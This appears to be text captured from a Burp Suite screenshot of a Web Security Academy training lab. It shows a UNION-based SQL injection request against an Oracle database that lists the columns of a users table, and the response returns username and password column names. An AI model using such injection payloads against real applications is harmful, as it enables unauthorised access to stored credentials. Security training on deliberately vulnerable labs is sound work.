 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_QBSDRG'-- HTTP/1.1
2 Host: 0a23002b04e1118cc090972800f30046.web-security-academy.net
3 Cookie: session=ylHMtRGboyvgfPeBLubzhQLAhqkUx4OG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a23002b04e1118cc090972800f30046.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
59 <label>
Refine your search:
</label>
60 <a href="/">
All
</a>
61 <a href="/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a href="/filter?category=Gifts">
Gifts
</a>
63 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a href="/filter?category=Pets">
Pets
</a>
65 <a href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
PASSWORD_CMCATN
</th>
71 </tr>
72 <tr>
73 <th>
USERNAME_BPZQMC
</th>
74 </tr>
75 </tbody>
76 </table>
77 </div>
78 </section>
79 </div>
80 </body>
81 </html>
82